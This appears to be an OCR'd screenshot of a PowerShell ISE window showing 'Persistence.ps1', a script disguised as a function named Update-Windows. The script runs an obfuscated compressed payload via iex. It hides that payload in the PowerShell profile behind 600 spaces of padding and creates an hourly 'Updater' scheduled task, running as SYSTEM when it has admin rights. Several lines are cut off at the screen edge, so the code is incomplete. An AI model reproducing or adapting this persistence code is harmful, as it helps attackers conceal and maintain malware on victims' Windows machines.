 C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
Persistence.ps1
1
2 function Update-Windows{
3 Param([Switch]$Persist)
4 $ErrorActionPreference='SilentlyContinue'
5 $Script={sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Con
6 if($Persist){
7 if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole
8 {$Prof=$PROFILE.AllUsersAllHosts;$Payload="schtasks /Create /RU system /SC HOURLY /TN Updater /TR `"$
9 else
10 {$Prof=$PROFILE.CurrentUserAllHosts;$Payload="schtasks /Create /SC HOURLY /TN Updater /TR `"$($Env:Sy
11 mkdir (Split-Path -Parent $Prof)
12 (gc $Prof) + (' ' * 600 + $Script)|Out-File $Prof -Fo
13 iex $Payload|Out-Null
14 Write-Output $Payload}
15 else
16 {$Script.Invoke()}
17 } Update-Windows -Persist
18
19
20
Ln 1 Col 1 11